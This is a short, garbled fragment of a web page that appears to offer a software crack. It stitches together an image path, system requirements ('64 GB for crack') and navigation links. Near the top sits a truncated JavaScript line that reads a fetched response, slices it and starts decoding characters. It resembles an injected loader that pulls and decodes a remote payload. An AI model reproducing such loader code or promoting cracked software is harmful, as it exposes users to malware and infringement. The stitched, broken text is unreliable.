
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(3
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
64 GB for crack
View the original article and our Inspiration
here
PREVIOUS
NEXT
Leave a Comment